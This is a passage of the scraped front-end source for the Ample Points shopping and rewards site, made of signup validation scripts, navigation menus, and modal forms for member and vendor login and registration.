                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error2').css('display', 'none');

                    //var query ="c_first_name="+cfirst_name1+"&c_last_name="+clast_name1+"&cmobile="+cmobile1+"&email="+cemail1+"&pwd="+cpwd1;

                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;
                    } else {


                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert(strURL);
                    }
                } else {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error2').css('display', 'block');
                $("#csignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error2').css('display', 'block');
                    $('#csignup_error2').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }
</script>
<script>
    $(function () {

        // grab the initial top offset of the navigation
        var sticky_navigation_offset_top = $('#header-bg').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var sticky_navigation = function () {
            var scroll_top = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
            if (scroll_top > sticky_navigation_offset_top) {
                $('#header-bg').css({'position': 'fixed', 'top': 0, 'left': 0, 'width': '100%',});
            } else {
                $('#header-bg').css({'position': 'relative'});
            }

            if (scroll_top > 300) {
                $('#parallex-div-div').css({'position': 'fixed', 'top': 71, 'z-index': 9, 'left': 0, 'width': '100%',});

            }
            if (scroll_top > 300) {
                <!--$('.img-parallax-img-img').addClass("slideInLeft");-->
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 2s ease 0s, visibility 0s linear 2s'
                });
            }

            if (scroll_top < 300) {
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'top': -128,
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 0.5s ease 0s, visibility 0s linear 0.5s'
                });
            }

            /*if (scroll_top > 300) {
            $('#header-bg').css({ 'display': 'none',});
            } */


            /*if (scroll_top < 300) {
            $('#parallex-div-div').css({ 'position': 'fixed', 'top':250, 'background':(0, 0, 0, 0), 'left':0 , 'z-index':0 , 'width': '100%',});
            }  */
        };

        // run our function on load
        sticky_navigation();

        // and run it again every time you scroll
        $(window).scroll(function () {
            sticky_navigation();
        });

        // NOT required:
        // for this demo disable all links that point to "#"
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });

    });
</script>
<script type="text/javascript">
    // Using jQuery.

    $(function () {
        $('form').each(function () {
            $('input').keypress(function (e) {
                // Enter pressed?
                if (e.which == 10 || e.which == 13) {
                    this.form.submit();
                }
            });

            $('input[type=submit]').hide();
        });
    });
</script>

<!-- header -->
<header id="header">
        <div id="header-bg">
                <div class="clearfix"></div>
        <div class="header-main">
            <div class="header-main-block1">
                <div class="row">
                    <div id="container-fixed">
                        <div class="row main_cmenu">

                            <div class="col-md-2 col-sm-2 col-xs-12 nv_hide">

                                
                                    <a href="https://amplepoints.com" class="header-logo">
                                        <img src="https://amplepoints.com/img/ampdesktop.png" alt="">
                                    </a>

                                
                            </div>

                            <div class="col-md-6 col-sm-6 col-xs-12 desk_screen">


                                                                <div id="main-menu">
                                    <nav class="n ampleN">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/videos">VIDEOS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>

                            </div>

                            <div class="col-md-4 col-sm-4 col-xs-12 nv_hide">
                                <div class="top-icons nv_lgn">

                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    <!--sub-menu-parent-a-->
                                    <div class="header-mini-cart pull-righti top-icon">
                                        <a href="/checkout" data-toggle="dropdown">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span id="totalitemcount">
                                                0                                            </span>
                                        </a>
                                                                            </div>

                                    <div class="top-icon">
                                        <a href="#" title="Wishlist">
                                            <i class="fa fa-heart" style="margin-top: 1px;"></i>
                                            <span id="totalitemcount1">
                                                0                                            </span>
                                        </a>
                                    </div>

                                    <div class="top-icon"><a class="cd-search-trigger"
                                                             href="#cd-search"><span></span></a></div>

                                </div>
                            </div>

                        </div>
                        <div class="row res-menu">
                                                        <div class="col-md-12 col-sm-12 col-xs-12 upper_line_cus">
                                <div id="main-menu" class="left_soc">
                                    <nav class="n">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>
                                <div class="top-icons nvn nv_lgn right_sign upper_old_sign">
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 col-xs-12 bottom_line_cus">
                                                                <div class="respo-logo">

                                    
                                        <a href="https://amplepoints.com" class="header-logo">
                                            <img src="https://amplepoints.com/img/temp_logo.png"
                                                 alt="">
                                        </a>

                                    
                                </div>
                                <div class="col-lgk res_hkg">
                                    <div class="abc">
                                        <div class="top-icons">
                                            <!--sub-menu-parent-a-->
                                            <div class="header-mini-cart pull-right ">
                                                <a href="#" data-toggle="dropdown">
                                                    <i class="fa fa-shopping-cart"></i>
                                                    <span id="totalitemnewcount">
                                                        0                                                    </span>
                                                </a>
                                                                                            </div>
                                            <div class="top-icon">
                                                <a href="#" title="Wishlist">
                                                    <i class="fa fa-heart"></i>
                                                    <span id="totalitemcount1">
                                                        0                                                    </span>
                                                </a>
                                            </div>
                                            <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a>
                                            </div>
                                        </div>

                                        <div class="top-icons nvn nv_lgn right_sign botoom_nesign">
                                            <div class="login-a-icon">
                                                <a id="modal_trigger" href="#modal" title="LOGIN">
                                                    <i class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp>
                                                </a>
                                            </div>
                                            
                                                <div class="login-a-icon">
                                                    <a id="modal_trigger1" href="#modal1" title="JOIN FREE">
                                                        <i class="fa fa-user-plus"></i>&nbsp;
                                                        <samp>JOIN FREE</samp>
                                                    </a>
                                                </div>

                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="cd-search" class="cd-search">
                            <script type="text/javascript" language="javascript">
                                $(document).ready(function () {

                                    $(".searchproduct").click(function () {
                                        var filter = $('.hproduct').val();
                                        $.ajax({
                                            url: "/index/productsearch" + filter,
                                            type: 'GET',
                                            cache: false,
                                            success: function (result) {
                                                return result;
                                            }
                                        });
                                    });
                                });
                            </script>
                            <form action="/productsearch/" method="get">
                                <input type="search" class="hproduct" name="filter" placeholder="Search....">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- header closed -->
<div id="lean_overlay-a" style="display:none;">
    <div class="loading">
        <div class="loading-circle loading-row1 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col2"></div>
        <div class="loading-circle loading-row2 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col1"></div>
        <div class="loading-circle loading-row3 loading-col2"></div>
        <div class="loading-circle loading-row3 loading-col3"></div>
        <div class="loading-circle loading-row3 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col5"></div>
        <div class="loading-circle loading-row4 loading-col2"></div>
        <div class="loading-circle loading-row4 loading-col3"></div>
        <div class="loading-circle loading-row4 loading-col4"></div>
        <div class="loading-circle loading-row5 loading-col3"></div>
    </div>
</div>
<div id="modal" class="popupContainer" style="display:none;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1">
            <span class="tit">HELLO</span>
        </div>
        <div class="social_login">

            <div class="">
                <!--id="login_form1"-->
                <a href="/login" class="social_box fb">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <!--id="login_form"-->

                <!--<a href="" class="social_box google">
                    <span class="icon_title">LOG IN AS A VENDOR </span>
                </a>-->
            </div>


        </div>


        <div class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A VENDOR</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="vendor_email1" name="user_email" required="required"
                       placeholder="Email / Username"/>
                <input type="password" id="vendor_password1" name="user_password" required="required"
                       placeholder="Password"/>
                <br/>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember" type="checkbox"/>
                    <label for="vloginremember"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                               style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin(document.getElementById('vendor_email1').value, document.getElementById('vendor_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>


        <div class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A MEMBER</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="customer_email1" name="customer_email" placeholder="Email / Username"/>
                <input type="password" id="customer_password1" name="customer_password" placeholder="Password"/>
                <br/>
                <p id="clogin_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember1" type="checkbox"/>
                    <label for="cloginremember1"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin(document.getElementById('customer_email1').value, document.getElementById('customer_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco1" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <div class="user_login2">
            <div class="icon_title1">
                <span class="tit">JOIN FREE AS A MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate enctype="multipart/form-data">
                <input type="text" name="c_first_name" id="cfirst_name1" placeholder="First Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="c_last_name" id="clast_name1" placeholder="Last Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="email" id="cemail1" placeholder="Email" style="width: 50%;float: left;"/>
                <input type="text" name="cmobile" id="cmobile1" placeholder="Mobile" style="width: 50%;float: left;"/>
                <input type="password" name="pwd" id="cpwd1" placeholder="Password" style="width: 50%;float: left;"/>
                <input type="password" name="pwdcomf" id="ccpwd1" placeholder="Password Again"
                       style="width: 50%;float: left;"/>
                <input name="folowc" id="folowc" placeholder="Referral No" type="text" style="width: 50%;float: left;">
                <input name="vendor_ref1" id="vendor_ref1" style="width: 50%;float: left;"
                       placeholder="Store Referral No" type="text">

                <p id="csignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup1" type="checkbox"/>
                    <label for="cremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <!-- <div class="one_full"><a href="#" class="btn btn_red">Sign up</a></div>-->
                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup1(document.getElementById('cfirst_name1').value, document.getElementById('clast_name1').value,document.getElementById('cmobile1').value, document.getElementById('cemail1').value, document.getElementById('cpwd1').value, document.getElementById('ccpwd1').value, document.getElementById('cremembersignup1'),document.getElementById('folowc').value,document.getElementById('vendor_ref1').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>
            </form>

            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco1" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div class="user_register">
            <div class="icon_title1">
                <span class="tit">JOIN NOW AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate enctype="multipart/form-data">
                <input type="text1" id="vfirst_name1" name="vfirst_name" placeholder="First Name" required="required"/>
                <input type="text1" id="vlast_name1" name="vlast_name" placeholder="Last Name" required="required"/>
                <input type="text" id="vdisplayname1" name="vdisplayname" placeholder="Display Name"
                       required="required"/>
                <input type="text" id="vnemail1" name="vnemail" placeholder="Email" required="required"/>
                <input type="password" id="vpwd1" name="vpwd" placeholder="Password" required="required"/>
                <input type="password" id="vcpwd1" name="vcpwd" placeholder="Password Again" required="required"/>
                <p id="vsignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup1" type="checkbox"/>
                    <label for="vremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup(document.getElementById('vfirst_name1').value, document.getElementById('vlast_name1').value,document.getElementById('vdisplayname1').value, document.getElementById('vnemail1').value, document.getElementById('vpwd1').value, document.getElementById('vcpwd1').value, document.getElementById('vremembersignup1'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>


    </section>
</div>

<div id="modal1" class="popupContainer"
     style="display: none; position: fixed; opacity: 1; z-index: 999999; left: 50%; margin-left: -216px; top: 10px;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1 tot">
            <span class="tit">WELCOME</span>
        </div>
        <!-- Social Login -->
        <div class="social_login">
            <div class="">
                <!--id="login_form2"-->
                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <a href="/login" class="social_box google">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                <!--id="login_form3"-->
            </div>
        </div>


        <div style="display: none;" class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A MEMBER</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook </span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="customer_email2" name="customer_email" placeholder="Email / Username" type="text">
                <input id="customer_password2" name="customer_password" placeholder="Password" type="password">
                <br>
                <p id="clogin_error2" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember2" type="checkbox">
                    <label for="cloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin2(document.getElementById('customer_email2').value, document.getElementById('customer_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco2" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>
        <div style="display: none;" class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="vendor_email2" name="user_email" required="required" placeholder="Email / Username"
                       type="text">
                <input id="vendor_password2" name="user_password" required="required" placeholder="Password"
                       type="password">
                <br>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember2" type="checkbox">
                    <label for="vloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin2(document.getElementById('vendor_email2').value, document.getElementById('vendor_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco3" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <!-- Username & Password Login form -->
        <div style="display: none;" class="user_login2">

            <div class="icon_title1">
                <span class="tit">MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate="" enctype="multipart/form-data">
                <input name="c_first_name" id="cfirst_name2" placeholder="First Name" type="text"
                       style="width: 50%;float: left;">
                <input name="c_last_name" id="clast_name2" placeholder="Last Name" type="text"
                       style="width: 50%;float: left;margin: 0px !important;">
                <input name="email" id="cemail2" placeholder="Email" type="text" style="width: 50%;float: left;">
                <input name="cmobile" id="cmobile2" placeholder="Mobile" type="text" style="width: 50%;float: left;">
                <input name="pwd" id="cpwd2" placeholder="Password" type="password" style="width: 50%;float: left;">
                <input name="pwdcomf" id="ccpwd2" placeholder="Password Again" type="password"
                       style="width: 50%;float: left;">
                <input name="cfolow" id="cfolow"
                       style="width: 50% !important;float: left !important;margin: 0px !important;"
                       placeholder="Referral No" type="text">
                <input name="vendor_ref" id="vendor_ref" style="width: 50%;float: left;" placeholder="Store Referral No"
                       type="text">
                Select Favroute(Optional)
                <p id="csignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup2" type="checkbox">
                    <label for="cremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup2(document.getElementById('cfirst_name2').value, document.getElementById('clast_name2').value,document.getElementById('cmobile2').value, document.getElementById('cemail2').value, document.getElementById('cpwd2').value, document.getElementById('ccpwd2').value, document.getElementById('cfolow').value, document.getElementById('cremembersignup2'),document.getElementById('vendor_ref').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco2" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div style="display: none;" class="user_register">
            <div class="icon_title1">
                <span class="tit">VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate="" enctype="multipart/form-data">
                <input id="vfirst_name2" name="vfirst_name" placeholder="First Name" required="required" type="text1">
                <input id="vlast_name2" name="vlast_name" placeholder="Last Name" required="required" type="text1">
                <input id="vdisplayname2" name="vdisplayname" placeholder="Display Name" required="required"
                       type="text">
                <input id="vnemail2" name="vnemail" placeholder="Email" required="required" type="text">
                <input id="vpwd2" name="vpwd" placeholder="Password" required="required" type="password">
                <input id="vcpwd2" name="vcpwd" placeholder="Password Again" required="required" type="password"
                       style="width: 100%;">
                                <p id="vsignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup2" type="checkbox">
                    <label for="vremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup2(document.getElementById('vfirst_name2').value, document.getElementById('vlast_name2').value,document.getElementById('vdisplayname2').value, document.getElementById('vnemail2').value, document.getElementById('vpwd2').value, document.getElementById('vcpwd2').value,'', document.getElementById('vremembersignup2'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
